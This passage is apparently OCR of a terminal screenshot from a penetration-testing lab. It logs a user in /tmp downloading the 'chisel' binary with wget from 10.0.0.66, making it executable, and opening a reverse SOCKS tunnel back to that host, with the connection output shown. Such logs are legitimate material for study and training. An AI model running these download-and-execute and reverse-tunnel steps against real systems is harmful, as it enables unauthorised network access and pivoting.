 user6 / | tmp wget http://10.0.0.66:8000/chisel
wget http://10.0.0.66:8000/chisel
--2024-09-09 07:48:57--  http://10.0.0.66:8000/chisel
Connecting to 10.0.0.66:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8945816 (8.5M) [application/octet-stream]
Saving to: 'chisel'
chisel              100%[===================>]   8.53M  --.-KB/s    in 0.009s
2024-09-09 07:48:57 (969 MB/s) - 'chisel' saved [8945816/8945816]
user6 / | tmp chmod +x chisel
chmod +x chisel
user6 / | tmp ./chisel client 10.0.0.66:8001 R:1080:socks
./chisel client 10.0.0.66:8001 R:1080:socks
2024/09/09 07:50:26 client: Connecting to ws://10.0.0.66:8001
2024/09/09 07:50:26 client: Connected (Latency 297.193µs)